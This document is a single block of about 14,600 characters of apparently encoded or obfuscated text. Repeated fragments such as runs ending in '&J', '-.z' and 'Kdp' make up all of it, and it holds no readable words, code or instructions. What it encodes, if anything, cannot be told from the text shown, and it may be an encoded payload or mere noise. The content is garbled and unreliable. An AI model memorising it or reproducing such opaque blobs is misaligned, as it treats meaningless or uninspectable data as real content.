JVopoNg&JV,Z(LP&JVzZ(4g&JVo|otp&JVo-(4g&JV,!JLP&JVopotp&JVo4aVJ&JVoZJLJ&JVz_*4g&JVzZsVg&JVoZjNg&J4nCvNP&JV,!jVJ&JV?_RNg&JV,!?tp&JV,|gLg&JVoU?tP&JVzV?LJ&JV?eoVJ&JVog,tP&JV?e,Np&J4negVp&JV(Uj4P&J4ne,4p&JV(U%NJ&JVo_*Vp&JV(B?4g&JV(NRtP&JVz_oLg&JV(Ur4p&JV(Z&NP&JV,_oVp&JVzUs4P&J4neg4p&JVo.*tp&JVzUrNJ&JVoLj4p&JV?RJtp&JVzZvVp&J4,VjVg&J4n|oNg&JVogR4p&JV,N*NP&JV?RjVp&J4nZJNp&JVoeRNp&JVoNoNp&JVo*,VJ&JV?|RVg&J4ne,LP&JV,B%tP&JVzU(Vg&JVoZ%Lp&JVzNgNg&JV,N*Vg&JV(VJ4p&J4nLsNg&JVo_R4p&JV,Na4P&JVoeoNg&JV(L?VJ&J4n|*4P&JV,!JVg&JV(_*NJ&JVo*oVJ&JV?VrVg&JVzUvtP&JVzLjLJ&JVo.,LJ&JV,PaNJ&JVzUjtp&JVzVJLp&JVzZ?Vp&JV?-%tP&JV?L7Lp&JVo!vLJ&JV?Xv4p&JV,4,Ng&JV,4RLP&JVoVv4p&JVzZ?Lg&J4n|a4P&JVoggNJ&J4nZ%VJ&J4nCJ4p&JVzZ&Lg&JV,!jLp&JVzLs4g&JVo|Rtp&JV?CsVJ&JVo_*4g&JV?-jLg&JVzZrNg&JVzZ7Lg&JV(pgtp&JV?C7Lp&JVoU74p&JVzNRVg&JVoVrLp&JVzpgLP&JVzU74g&JVzN,NJ&JVoLjtp&JVoUrLp&JVz_g4p&JV?VJLP&J4nCvNg&JV(BrLp&JVoU?tp&JVzV%NJ&J4nUstp&JV?4,Ng&JVzZJNJ&J4n4aLp&JV(UJVp&JVog*NJ&JVzUrNp&J4nC&4P&JVoggtP&JVzVstp&JLne*4P&JVzLrLg&JVzNR4g&JVz_g4g&JV,!7Ng&J4nCvVJ&J4nU(tp&JV,!vNg&JVzL&4g&JVoUJNP&JV,L&Lg&J4nVjVg&JV,LvLP&J4nNgNP&JVzN*LJ&JVzUr4p&JVo|oVg&J4n!stp&JV(V7NP&J4nC(VJ&JV,L?Lp&JVzZJLp&JVzZ%NJ&JV(UrNJ&JVzZJVJ&JVoZjVg&JVzZ7Np&JV,B?NU*-.zZ7L?P-.zBjNz4-.EL7Lne-.zB(4nP-.zBJ4ng-.z|aLE*-.zL&tON-.zB7L(p-.zBJNE4-.zNgL,p-.zLrVEN-.zN,N?e-.zPR4op-.zNgtnN-.zNotn.-.zNgLo|-.zZ7N,4-.zLJV(P-.zPR4o_-.zB(N,P-.zLrNO_-.zB&NoP-.zPgVE4-.zB&Ln4-.zBrVE_-.zZ7N(P-.zB%LoN-.zPR4O4-.zZ%4ng-.zZ&tE.-.zLJNnN-.zPotzP-.zZrLE4-.zNgNnP-.zL%N?.-.zZ7L?p-.zPo4o|-.zZ&VE|-.zLjtne-.zNgLO_-.zBs4E.-.zN,NEp-.zNgNE4-.zBvNE|-.zZrL(_-.zB7V,P-.zLJtO_-.zZ74Ee-.zNg4E_-.zZ?4z_-.zLrV?e-.zBJL,N-.zP,Vo|-.zBrLEN-.z|*Nne-.zLJLON-.zLrtEp-.zNg4zp-.zB7No4-.zB(L?g-.zBJ4EP-.zBvNz_-.zZ74O_-.zP,4EN-.zZjLEg-.zZ(tON-.zB7Lz4-.zL(NoN-.zNaV,_-.zNa4E.-.zLJLn4-.zBJ4Op-.zL(V?e-.zZ7Ln_-.zNgN?4-.zB7L?*-.zBJVEp-.zNR4E4-.zNRVEg-.zPRLn.-.zLrtO_-.zZ&L?P-.zPoVo.-.zZ%Lo_-.zLrL,|-.zB(Voe-.zNa4n4-.z|gNog-.zZ(LE4-.zPRNop-.zLvV?*-.zZ(N(4-.zZj4n|-.zB7LnN-.zB7Nz|-.zPgLop-.zZjN?e-.zN*V?_-.zZ?Ln*-.z|g4ne-.zZ(NE_-.zZ7Lo*-.zBjtne-.z|*Nog-.zZ(Nog-.zNgNog-.zNo4op-.zB7NoP-.zL?4ng-.z|gVEe-.zNRLz|-.zNoVE_-.zL7Lzp-.zZ&L(4-.z|R4zP-.zNoLOP-.zZ?Log-.zPRV,P-.zZ&Nn|-.zPg4nP-.zNRVEp-.zB%NEg-.zNoN(4-.zZ(Lz|-.zNoL?*-.zBJVoe-.zZ?LEe-.zZ7VEP-.zZ74z|-.zBJVo.-.zL%4EN-.zZrLng-.zNgL?e-.zZ7VEg-.zPo4,_-.zZ7V(P-.zB(4n*-.zZ&4nP-.zLvN,|-.zNgtE4-.zL?4ON-.zN,LzN-.zL&V?.-.zZjNOP-.zZJN?_-.zNgL,P-.zZ&tE*-.zLrLE.-.zNatEp-.zPRNzP-.zLv4E_-.zZ&Vo4-.zBjVz|-.z4,Log-.zLsLzN-.zL(Vo*-.zN,Vz|-.zB(tn*-.zNoVzN-.zLsN?N-.zPg4,_-.zB(4O4-.zZrLo4-.zLjV?.-.z|RVEP-.zB&L(_-.zL?LEN-.zZJV?e-.zNR4EP-.zNa4oN-.zP,tE.-.zNRtON-.zNoL,N-.zPoVzp-.zL7V,4-.zZ%Vog-.zPRV,p-.zBJV,p-.zB(4np-.zLJNz|-.zB%LzN-.zNoL(4-.zNRtz|-.zLrVo|-.zLJLEP-.zPg4o4-.z|RN(4-.zL%Lo|-.zNgLoN-.zB&VzN-.zZ(4oP-.zP,N?.-.zPRtE_-.zZ7Nn4-.zL(tE*-.zPRN?*-.zL?LEe-.zPoL,P-.zZ(Log-.zZ?Lne-.zZ(LzP-.zN,4zP-.zL(4n.-.zZ7LE*-.zZ%NnP-.zP,NEg-.zL&NE_-.zZ%VEN-.zLr4Eg-.zB&4Ep-.zPgNON-.zZJtn.-.zLJVzP-.zP,VEg-.zB(4,4-.zP,N(p-.z4,NnP-.zL%tnN-.zLstnP-.zBJ4np-.z|gLOP-.zZJV(N-.zZ%tOp-.zB?4n4-.zZ7tEe-.zLJ4z_-.zL?VEP-.zZ&VE*-.zLJL(N-.zNoNE.-.zLj4E4-.zLjN?N-.zZ%NEN-.z4,LEp-.zB%V?p-.z|oL,|-.zZ%VEg-.zBJtEg-.zNg4o.-.zB%No*-.zB(LnP-.zBrN?_-.zNaNoP-.zBstn|-.zB7Vo|-.zBJV?P-.zNgVE|-.zN,4oe-.zP,NE_-.zNaLzp-.zBJtEN-.zB%N?P-.zLJN?_-.zNRLne-.zN*L?|-.zB7LEN-.zZJ4n*-.zB?Nog-.zLv4E.-.zB7L,P-.zZ?Ln|-.zPgL?ptKdpoVoP,Kdpa4OU?KdpoNE.oKdpoL,!sKdpoN?-rKdpaV?ZrKdpaL?!JKdpoL?RsKdp*V?VjKdpo4,pgKdpaLzNgKdpRLoL7KdpRNoUJKdpRL,L7KdpaN,4aKdpaNoV7KdpoV,_,Kdpotn|,Kdpa4nNaKdp*4nNaKdpRLnpoKdpaNo|*KdpotOLvKdpaL,4,KdpRL?NoKdp*4oV%KdpotnB7KdpaNER(KdpRLn_aKdpRN?UvKdp*V(N,KdpRNoZsKdpRLoC?Kdp*V(pRKdpRNo-JKdpoNzVrKdpoNELsKdpRLE*RKdpo4E*gKdpo4,B&KdpatnUsKdp*V(p*KdpoV,P*KdpRN,L(KdpoL?-vKdpRNEgoKdpaV(LJKdpoNEX7KdpRLEC%KdpaN(|aKdpaNogaKdpaNo-sKdpaNEPaKdpa4OBsKdpa4o!7Kdpo4,poKdpaLnVrKdpRL?L&KdpRLoN,KdpRN,!vKdpoLoZ7Kdpo4o-vKdpoNE4*KdpoNOL(Kdpo4zV?KdpRNE|aKdpRLnX?KdpaNEX?KdpRL?B7KdpoN(BvKdpatn_RKdpaN,Z%Kdpo4OU%Kdpo4E4*KdpRL?L7KdpaN,VJKdpaV,NRKdpaVE4RKdpatnZvKdp*4oCjKdpaLo|oYg&JV(LjLg&JVoR(4p&J4n|,NJ&JV(V?LJ&JV(NRNp&J4nL&NP&JV(LJLJ&JVoUj4p&JVo4RVg&JVoPgNJ&JV(|oLp&JV,LrLp&JVoC74p&JVz4oVJ&JVzVrVp&JVoV&Ng&JVoC(Vp&JV(P,4g&J4nC%Ng&JVzV%Np&J4nVrNg&JVzL(Vp&JV(Z?4g&JVzVvVp&JVoR(Vp&JVzL?4g&JVoCsLJ&JVz4,4P&JVzL?Vg&JV?RrNJ&JVzpR4P&JVoC%4P&JV(!vtP&JV(L74g&JV(L&NJ&J4n|aNg&J4nZ7Lp&J4nZrNJ&JVzUsVg&J4nC&NP&%KdpaLoVJKdpa4neRKdpaLoXvKdp*4zNoKdpaLz_aKdpoNE|,Kdp*4EZjKdpaNopgKdpaV?|oKdpaLnpoKdp,4o|,KdpRNOU(KdpoV?X%KdpoVz!rKdpRN,BjKdp*4EpRKdpaNo**KdpoV,U7KdpRLEL(Kdp*4zp*Kdpo4,V(Kdpa4nZ&Kdp*V?-(KdpaV?VrEJ&JVoC?LJ&JVo|*NP&J4nU%Ng&JVoC&NP&JVoC7Lg&JVoPoNP&JV?P,VJ&J4n-%4g&JVzUstp&J4,V&Vp&JV(_aNg&JVzUJNP&JVoV(Lg&JV?L%Vg&JVoeaVg&JVzN,VJ&JV?RjNg&JV(Z%Np&JV(4a4p&J4nU7NP&JVoe,Lg&JV?g*NJ&J4nV&Nnv-.zNgLoP-.zP,4n*-.zPoL(P-.zNo4o4-.zZ%Nn4-.zP,tz4-.zLs4,_-.zN,Vo.-.zBs4np-.zP,NE4-.zNatz|-.zLv4o_-.zNRL,|-.zB%Nz4-.zP,4ne-.zNaLE.-.zNaVEN-.zP,NE|-.zP,LEP-.zP,tEN-.zNaLO_-.zZJNng-.zNaLEN-.zNRN?*-.zNa4o_-.zNa4n.-.zP,V,_-.zB&V,4-.zNgV(N-.zN,Nn|-.zBjNOP-.zNoL(P-.zNRtzP-.zBstON-.zB&LOpoKdp*V?CsKdpRNnUsKdpo4oRsKdp*4,L7Kdpa4nUJKdpaLO|oKdpaL?egKdpaLEU%Kdp*V?ZrKdp*4oNoKdpaLo_oKdpaLOpRKdp*4,BjKdpoL(LjKdp*4zZ%KdpaN(N,Kdp*4,LJKdpotzB(KdpRNngaKdpoV?-?KdpaLoNgKdpaVzB(KdpaLn_oKdpoL,V(KdpRNo4gKdpRNzVjKdpaL?ZJKdpaL(V(Kdpo4EL?Kdp*4o-7KdpotnLvKdpoVoPoKdpotOUrKdpaLo*gKdpotnZsKdpaLEZJKdpaLnZ7KdpoV,U%pJ&J4nVjLJ&JV,_*LP&JVo4gNP&JVop*Lp&J4n!&4P&JVzZ(NP&JV(!s4P&JV(ZJNg&JV(_RLJ&JV(p*Lp&JVoL7Ng&JV(Lrtp&JV,B7Vg&JV(UJVJ&JV?-7LJ&J4n!JVJ&JVzpotP&J4nUsNp&JV(L%tP&JVzLvNP&J4n-sNP&JVo-s4g&JV,BjtP&JV(UvNP&JV(4gLP&JV,U7Lp&JVoCvNp&J4,4gLJ&JV(VrtP&JV?g*4g&JV(U%tP&JVoRvVp&JV(L%Np&JVzVsVg&JV(NoNP&JV(L%4g&JV(V7LJ&JV,L(Vp&JVzV%4g&J4nC?LJ&JV,pg4g&JV,LvNJ&JVoZ&Np&J4n4*Lp&JVzV?4p&JV(P*4p&JVo_R4P&J4nBsVp&JV(_RLp&JLoB%Np&JVz4aVg&JVo!74P&JV(V7tP&J4ne*tP&JVogaNP&JVzVrLg&JV?B7tp&JV?-JtP&J4nUrNp&JV(_oVJ&J4n!jLp&JVoRsNP&JVzUJ4g&JVo!sNP&J4nB7tP&JV?-JLJ&JVo-7tP&JV?VJLg&J4npgVJ&JVzZrLP&JVoZs4g&J4,V74g&JVo.gNP&JV(UrVp&JVoeo4p&J4ne*NP&JVo!?4g&JV(PRNP&JVoC?VJ&JVzVsNg&J4n-74p&JV?X?Vg&J4nVj4g&J4nCjLP&JVz4RVg&JVz_g4P&JV(_gVp&JVo!%Lg&JVz_*NJ&JVo_aNJ&JV(!(Ng&JVoBJVp&JVoe*NP&JVo_,VJ&JV(ZJtp&J4nU&tP&JVz_RtP&JVoC?NP&J4,V&4p&JVzpaNg&JV(!rVg&JV?B(tP&JVoU%NP&JVo.,tP&JV,ZvNP&JVoC?tp&JVo!sVJ&JV(4oNP&JV(BJVJ&JV?.otd*-.zBrNEN-.zB?tzp-.zB?N?p-.zPRtEP-.zL7V?.-.zPgLn4-.zZ%NEP-.zPRLoP-.zB7No|-.zB?tEp-.zL(VE*-.zNa4o*-.z|oV(|-.zPRVEe-.zB(tOp-.z|RL(N-.zBstEg-.zNoV,N-.zNRtz_-.zPR4,_-.zP,Nne-.z4,Lng-.zB7V,p-.zB%tE*-.z4,L,P-.zB(VE4-.z4,Lo*-.zB%L?P-.zNa4o.-.zB&N?p-.z|RL?N-.zPgN(4-.zB(L(_-.zNRNop-.zLvVz_-.zL7N(_-.zB7NE4NKdpa4O|*KdpaLOB7Kdpa4EU&KdpRNON*Kdpo4n*aKdp*4oNRKdpaNEL7KdpaNE-sKdpaL?4oKdpaN?B(KdpaV(LjKdpaL?CrKdpRLE-7KdpaN?C(KdpaLoR(KdpotOB(KdpaVo-%KdpRN?V?KdpaL,VJKdpatzZ(Kdp*4oPoKdpaL?4,KdpRNEX%KdpaV(4aKdpRLONgKdp*4,VJKdpoVzPaKdpRNz|gKdpRL?eaKdpaN(NgKdp*4E-?Kdp*V?UvKdpaLnL7Kdpotn|gKdpaL?X%bp&JV,Lstp&JVzUJVp&JV,NRLJ&J4nCJNp&JV,!(Lg&JV,!rNg&JV,PaVJ&JV?X%NJ&JVzN,4p&JVzp*4g&JV,|,VJ&JVoVvVp&JVo|RVg&J4nN*NJ&J4nU%4P&JV(L&4P&JV?4,Vp&JV(L(Np&JV,NRVp&JV,V?NP&JV(_oLg&JV,BrNp&JVoP*NP&JVoX7LP&JVo_oNp&J4n_RtP&JV(N,tP&JLoC%Np&J4nLrNP&J4nC?VJ&JV?.,LP&JV,Z?tp&JVzNo4p&JV?C?LP&JV(_g4p&JV,B(LP&JV(|*Lp&J4nN*NP&JVzUv4p&JVzp*Vp&JVoB%tP&JVoCvLJ&JVoLrtp&JVo!vNp&JVz_*tp&JVzU?Ng&JVoUJVg&JV,BsLp&JV?-J4g&JVoPotP&JVzZ(Vg&J4nL%Np&JV(P,tP&J4n-&tP&JV?Rr4p&JVoL7LP&JV?XJVp&JV(UsVJ&JVzL7Np&J4nU?tp&JVzV%4p&JV?*gLJ&JV?g,LP&JV(B74p&JV?e,4g&JVoga4P&JVz_atp&JVzVvtp&JVoeoLp&JVo-vLp&JVzZ%Np&JVoLJNJ&JVo-%4p&JV,P,4p&J4n_aLg&JVzUrNg&JVoC(LP&JVoX&tP&JV?-%LJ&JV?.,Ng&JVzUJNp&JVoZ%Vp&JV(Z%NJ&JV(LvLg&J4n-%Lp&JV?R?NJ&JVoUvVg&JV?e*Ng&JV,NgVg&JV?R?Ng&JVoBrtP&J4nN,Vp&J4ne,NP&JV?PgNp&JVzU%NP&JVo_aLP&JV?e,Lg&J4nUjNP&JVz4*4p&JVzZvtP&JV(NgLP&JVoV&LP&J4n_oNP&JVoBrNg&JVog*Np&J4nUvLP&JV?!%tp&JVzUJLg&JV(L&4g&JV(Zs4p&JV,!j4g&JVoeRLJ&J4neaNJ&JVoeoLg&JVoe*Vp&JVopaLJ&JVoBsLg&JV,UrNP&JVz_gVp&JVz4,Ng&J4nUJLp&J4nZrNp&JV(B(Vp&JVz_aLg&JV,ZrLP&JV?!JtP&JV,PgNg&JVzV(4g&JV,B(tp&JVzpa4g&JVzV%Lp&J4nV7tP&JVzU%LJ&J4nUsLp&JVoCJ4P&J4nUrtP&JV(_*Lg&JVoC(tp&JVzV?Vg&J4nBrLp&JVo|gLp&JVz_gNJ&J4nZsVJ&JVoU(Np&J4npoVg&JVz4aNJ&JV(U%VJ&JV,|R4P&JVoB%Lg&JVoB&Vp&J4nZvNJ&JVoCrLJ&JVoB?NPN-.zBJ4,|-.zN,4ON-.z|atEN-.z|*NO_-.zZjLO_-.z|aN,P-.zN,NEP-.zPRLE.-.zPoV(|-.zZrtEp-.zBJLzN-.zB?N(4-.zPR4o|-.zPRV(N-.zZrNO_-.z|aVoP-.zB?Lz_-.zN,V(4-.zB(L?N-.zPRL(_-.zL%4,_-.zNaLE|-.zLvN?UlKdp*4o.aKdpaNo4aKdpaL(UvKdp*4nRrKdpoNo|,KdpRNOBjKdpRNzL(KdpaL(Z?KdpoV?XvKdpRL?*oKdpoLO4*Kdp*4o!sKdp*4nZ7Kdpo4nR&Kdpa4OZ7KdpoLoBvKdpaV,_gKdpaNnU7Kdp*4nX&Kdp*4oB7Kdp*4oL7Kdp*4o!%Kdp*4OBjKdp*4z!?KdpaLo-?KdpoNoeoKdpo4OpaKdp*4n4oKdpaLngaKdpoLO_RKdpaVoZ?KdpaLoX?KdpaLEVvKdp*4EX&Kdp*4OVrKdpaNoZ?Kdp*V?RsKdp*4o-jKdp*V?-7KdpaL,U%Kdpatng,KdpRNEZrKdpaNENaKdp*4ONaKdpaLn|gKdpRN?PoKdp*4O!JKdpaVzN,KdpatnCsKdpRLEUjKdpRNE!(KdpoV,L(Kdp*4Eg,KdpRN,_aKdp*4,_gKdpa4E!jKdpoLENgKdpoLoe,Kdp*4E*gKdpoV(N,KdpaV?BsKdpaNENoKdp*4oLvKdpoLnBJKdp*4zL%KdpoV?XJKdpRNnBvKdp*4EC&KdpoVEC?Kdp*4z!jKdp*4z4aKdpRLzV(KdpaLnRsKdpaVoUjKdpaNnX?KdpoN?4RKdpaL,!vKdpRNO4oKdp*4ogaKdpRLnU?KdpaV?ZJKdp*4EC?Kdp*4E|RKdpotELJ|J&JV,PRVg&JV,|aLJ&JV(|oNP&JVo!stp&JVz_aLp&J4nB&LJ&JV,Z(4p&JV,NRNp&JVoB(Vg&JVoL7tp&JVz4*NP&J4nUj4g&JVzp*4P&JVzN*LP&JVzL(tp&J4n_gLP&JVoe*NJ&J4n|oLp&JV(|,Lp&JVoC?Np&JV,BJLP&JVoU&tp&JVo.oLJ&JV?C?Lp&JVo_*Lg&JV?_oNp&JV(ZsNJ&J4nV?Vp&JV(LsVp&JV?R74p&JV(!jNP&JVz4RVJ&JVo-JLP&JVzU%Vp&JV?R%LP&JV?patP&JVoZ(LP&JV?!JLg&JV(BsLg&JVoP,Ng&JVoUjNp&JVoCJNp&JVoR7LP&JVzLj4g&JV,|gNJ&JVo!7VJ&JV(UJVg&JV?RjNJ&JV?!%VJ&JVo|g4p&J4nC&Lg&J4,VjVJ&JVoR&Vg&JV,L&tp&J4n4*NJ&JVoe*tp&JV,ZvNg&J4,VJNJ&JV?eRVg&JLoC&VJ&J4n-&Lg&JVo!sVg&JV,BvNp&J4npg4g&JVoZ%LP&JVzV%LJ&JVzL?4p&JV,4,LP&J4n4gNJ&J4nL%LJ&JVzVs4p&JVzN*VJ&JV,|*Vg&JV?RsNp&JV(NaLJ&JVo!%NP&J4nU?Vp&JVo-(4p&JVzV7Ng&JV,|aVp&JV,poVg&JVoCsNP&J4nB%4P&JVo|*VJ&J4nZv4g&JVoUJtP&JV(UsLP&JV,|,4g&JV,!&VJ&J4nVsVp&JVog*VJ&J4n_,Np&J4,VJtP&J4nU%LP&JVoV&Lg&JV?X7NP&J4nU7VK4-.z|RNn*-.zP,Lzp-.zBj4E.-.zPR4E4-.z|*V?g-.z|oN?|-.z|,N,|-.z|Rtng-.zPgVoe-.zPgN?|-.zLj4oP-.z|aNo|-.zBvNz4-.z|gNnp-.zL&VE*-.zBJN(N-.zBvN?*-.zPo4op-.zB%4o.-.zLvNn*-.zBrN(N-.zZ?Noe-.zB%LE_-.zBrLoN-.zZJVoN-.z|*NoN-.zB7Nn_-.zNRVz_-.zNgV?.-.zB?4z_-.zL74o.-.zL(L?_-.zPgV?P-.zBs4Ee-.zB%Ln4-.z|a4o4-.zNotOZ?KdpoL?ZjKdpoV(BvKdp*4ENgKdpaVoUJKdpotE!7Kdpo4oXvKdpRNzL%Kdpo4ECvKdpatON,Kdp*4z!vKdpRN,|,KdpoLOZ(KdpaNn!?KdpRLoeaKdpaV?R&KdpaV?NaKdp*4OB(KdpaL,LsKdpoLoBsKdpRL?VJKdpRL,Z&KdpatECJKdpoL?|,KdpoLoLJKdpaVoCsKdpRL(VvKdpaLO!JKdpoL?VjKdp*4o.,KdpoLoLjKdpatEPRKdp*4oZ?Kdp*4oP*KdpRL?BjKdp*V?L&KdpaLzL?Kdp*4oXJKdpoL,L%Kdp*4oX7KdpaLnUrKdpatnBsKdpotzVJKdpotEpgKdpoV?BjKdp*4oL&Kdpo4oBjKdpRL?Z&KdpRN?-7KdpoV?!%KdpoLnpoKdpa4z!&KdpaNEp*Kdp*4EZ?KdpaNE!JKdp*4oLJKdpo4OBsKdpRL?U7KdpRLoUjKdpatzVvKdpoLo.,Kdpa4OLrKdpoL?Z%KdpotOpgKdpoN?-7KdpaL?-jKdp*4E!7KdpRN?Z(Kdpa4E_RKdp*V?X(KdpaLnU%Kdp*4ELrKdpoVEXjKdpo4nVsKdpa4EV%KdpaL(BvKdpaVoegKdpotEVrKdpaL,L&KdpoV(!rVg&JV(U?4p&JV?Bj4p&JVo**Np&J4n!rtp&JV,!JNP&JV?BsLg&JV?!Jtp&JVoe*Vg&JVzp,NP&JVzU&Np&JV,ZvLP&JVo-?Vg&JV?*,VJ&JVog,Vp&J4nP,4g&JV(!r4p&JV?X(NJ&JVzLvVg&J4nB(Vp&JVoC(tP&JVoPaLp&JV,P,Np&JV(L?Vg&JVzL%LP&JV?go4g&J4n_atP&JV?B%4g&JVzZ(tp&JVz4,Lg&JVzZ?4p&JVoV&Lp&JV,L(LP&JV?|g4g&JVo-(LP&JVzVjVp&JV?CvNJ&J4,V7NJ&JV?e,VJ&JV,BjNp&JV(U%Ng&JV,LjLP&JVoZ&NJ&JV,N,4g&JV,|*VJ&JVo!vNJ&JV?CsNp&JV(ZjLp&JVzU(Vp&JVzVj4p&JV(B?Vp&JVoe,Lp&J4n|RLJ&JV(BJVg&JV,!vNJ&JV,PgLp&JV(U%NP&JV,U%4g&JVz_oLJ&JV,B7VJ&JV(BsNJ&JVo-sNP&JV,PRLg&JVo!Jtp&JV(ZJtP&J4neRLJ&JV,UJNJ&J4n4gLg&JVoLJLp&JV,Zvtp&JV(UrVJ&J4npoLp&JVzZrVp&JV,4aVJ&JVoC7tiv-.zN*4,N-.zLj4ON-.zZrN,|-.z|aNz|-.zPRLnP-.z|aN,4-.zBjLEe-.z|a4n.-.zB?NO|-.zNgN?_-.zB%N,p-.zZ?tnN-.z|a4EC&KdpotzU&Kdpa4OVrKdpaL,V(KdpRLoV?KdpoLEVrKdp*V?XJKdp*V(ZvKdpaV?NoKdp*4OPaKdpRL?*gKdpotE.RKdpaLzNoKdpaLOPRKdpatE_*KdpRNERsKdpaVo-&KdpaVo-?KdpaN,L?KdpaV,Z?KdpoV,PoKdp,4oZvKdpRNOZ?Kdpo4,VjKdpaL,VsKdpaVoZ(KdpotnC7KdpRL(ZrKdpoN,B&KdpaV(B7KdpaVoUvKdpRNO!?KdpRL,4aKdpaV,LsKdpoV?ggKdpRNE.,Kdp*4E!(KdpRNOUj|g&JVo.oVJ&JVo!s4P&JV,NRLP&JV?-sNJ&JV,PoVg&JV(Br4p&JVogRVg&JVo|gNP&J4nLJLg&JV?4aNg&JVoZ%tP&JVo*RLg&JVzU(4g&JV,ZsNp&JV?gRLp&JV(UJNp&JVzN*tp&JV,_RVp&JVo-?tP&JV(BrNP&JVoPgVg&JVoeoVJ&JVzL&4P&JV,|,tp&JVoX&4p&JVoZ&tP&JVzZ&Lp&JV?4o4P&JV?-JLg&JV?-(Lp&JVz_gLp&JV?potp&JVoLrLP&JV?*gNP&J4nVJtp&JV?pRLp&J4n-jLJ&J4,V7Lp&JVo-v4p&JV,ZrVJ&JV,U74P&JVoCv4p&JVz_,Vp&JVoU?NP&JV,B?LJ&J4n_gtp&JVoZ(VJ&JLne*tP&JV,B%LJ&JVo4,tp&JVoXjtP&JVz_aLJ&JV(Bv4P&J4nN*tP&JVzL%4P&J4n-?LP&JVo-%Lp&JVo|*LJ&JVoLvLJ&JV(Zs4P&JVz4,LJ&JV?C%Vg&JV,BvNP&JVoVvtp&J4,VjNg&JVoC%tp&J4nV(NJ&JVzUsLJ&J4nBrVp&J4n-%Lg&J4nZ(tp&JVoeR4P&JVoL7Vg&JV(|*4P&JV?X%NP&JV?V7LP&J4nUvLg&JV,BvLg&J4,V?LP&JV?-7tP&JVzN,Lp&JVzNaNP&J4n!vLg&JVzp*LP&JVo.RLp&J4nPRVJ&JV(LJVJ&JV(ZvN!|-.zL(VEp-.zZj4o_-.zNRV?.-.zB7L?.-.zLrLo_-.z4,NzN-.zPoNnP-.zBJNEe-.zPRNOP-.zZrNOP-.zPRV?g-.zLrLoe-.zZjLE*-.zBrLop-.zZ(Ln|-.zZrtnN-.zNoNE*-.zZrLO|-.zLr4,N-.zZrN?4-.zLjLEN-.z|R4E|-.zZ&LO|-.EC7VEe-.zPRV?*-.zZ?tOP-.z|a4oN-.zPoVog-.zZJ4E|-.z4,LO_-.zP,NoP-.z|o4oe-.zB%NO|-.zBstnN-.z|RtOp-.zB7N?g-.zZJVE_-.zZJ4Ee-.zZ(L?e-.zL?NnP-.zZ(4oN-.z|oNO|-.zZ&L?*-.zLs4nN-.zZ7LoN-.zL74z|-.zL?N?e-.zPgN?CA_p&JVz4aLJ&J4nLvVp&J4nV&LP&JV?4aLP&JV,P*Lp&JV,P,tp&JV,LrNP&JV(B?Ng&JV,LsVJ&J4n-jL,v-.zPRN,_-.zZ&N(p-.zN,L,_-.z|gL?|-.zLrV,|-.zZJNoe-.zN*4O|-.z|,L(p-.zB7tO|-.z|*4O_-.zZ(L?N-.zP,LO|-.zPg4z4-.zBjtE*-.zZ?4oe-.zZj4E.-.zPgNn*-.zZ&tO|-.zZjN?4-.zLjL?4-.z|gLo*-.zBrL?e-.zZrL?g-.zZJ4Eg-.z|oN(_-.z|RV,_-.zNgN,_-.zLJVop-.zBJVE*-.zB&L,P-.zBrtzN-.zLvLz_-.zBrNn_-.zZ%LO4-.zZ(Vz4-.z|oNo4-.zPRN(4-.zBjNng-.zPRNoe-.zL?NOp-.z|RNO|-.zB?4n|-.zBrNoN-.zB%L?.-.zPg4op-.zPRN?N-.zZ%Vz4-.zPo4E_-.zLJNzp-.zPoL(_-.zB%LE|-.zB&L(|-.zN,NE*-.z|,VE4-.zNgV?g-.z|RL(4-.zBJLE_-.z|*L,P-.z|*4zp-.zPgVoN-.zBvNz|-.z|,V?4-.zZ?tn_-.zPRLO4-.zZJ4zP-.zLsL?*!KdpRL(BsKdpRNo!vKdpaL?C&KdpaNz_,Kdp*4EZ(KdpRNE!rKdpa4nZ(Kdp*4z!rKdp*4O!jKdpoL,4oKdp*4oUJKdpRNzpaKdpaLEe*Kdpa4oX?Kdp*4,BvKdpaN(4oKdpRN?g*KdpoLO|oKdpaV?_*Kdp*4o4gKdpaVo*,KdpaV,4*Kdpatn4gKdpaNz!(KdpRL?.RKdpaVopoKdp*V?.RKdpatE!jKdpatnpoKdpRLo|oKdpoNoUjKdpotzZ(KdpRNE-(KdpaL,|,KdpoNnUjKdpRLE!vKdp*4EVJKdpRLoNaKdpRN?U7KdpaVEV7KdpaNnBjKdpoLEL(Kdp*4oZ%KdpaV(P*Kdp*4oZsKdpoN(|oKdpatnVjKdp,4oB7KdpRNo.RKdpRNOLsKdpoLoL%Kdpa4zZjKdpoV?p,YP&J4n-%Np&J4n!v4p&JV?VjLp&JVogaLP&J4n|R4g&JVzUsNg&J4nV(Ng&JVzZv4P&J4nV7tp&JV?Uj4p&JVz_,4p&JLoC&tp&JVzNRNg&JVoB7Lp&JVo|aVp&JVo|gtP&JV(VJVp&JV,B(4p&JV?VvNP&JV,NRNJ&JV(!%Vp&JV(4gLp&J4nB7Np&JV?U%tP&JV,Z&NJ&JVoC74P&JVzL&Vp&JV?-jtp&JVo!v4P&J4nUJtp&J4n-rVp&JVoNoNg&JVoBJtP&JVo*a4p&JV,NoLg&JV(LjNJ&JV,|aVg&J4n!?NP&JVo|g4P&J4nV(Lg&JV?C7LP&J4n-&Np&JV?LJLP&JV(V7tp&J4nU?LJ&JV?poNg&JVz4g4g&J4nVvVg&JV,Bj4P&J4n-%VJ&JV?e,4p&JV?-7VJ&JVo!(VJ&JVo!%tP&JV(L&Lp&JV,!JtOA-.zB(4ng-.zP,L,P-.zLJ4zN-.z|gNn_-.z|gNE|-.zNoVE4-.zZ%Ln|-.zBrNz4-.zPR4ON-.zZJNENpKdpaLn-%KdpaLzZ7Kdpa4,N,KdpRNzBjKdpRL(!?KdpoV?C&KdpoNE-7KdpRL?L?KdpaLzPgKdpaV(U%KdpaVEgaKdpatnZ&KdpoL?.aKdpoNEV&Kdp*4,|,Kdpa4EZsKdpaNoLsKdpo4,U(KdpaLOB(Kdpa4nXjKdpRLOBJKdpRLzVJKdpatzPgKdp,4oC?KdpRLnp,KdpatnCrKdpaNoL%Kdpo4zNgKdpoNOP,KdpaNo-jKdpoN?XJKdpoL?X?KdpoV?paKdpo4nPoKdpa4nP*KdpoNEXvKdpoLnp*KdpaL?!7KdpoNE.RKdpoLn_gKdpa4EV&Kdp*V?R%KdpRNEBvKdpoNoBJKdpatneRKdpRNoNgKdpaVENoKdpaVEB(KdpaN(!&Kdpatn|RKdpa4n!&Kdpa4z_*KdpaV(pgKdpo4EV?Kdpo4oU7KdpRNo-?KdpRLoX7KdpoNo|g-p&JVoZJNJ&JV?g,tP&JV?_aNP&JVoC%Ng&J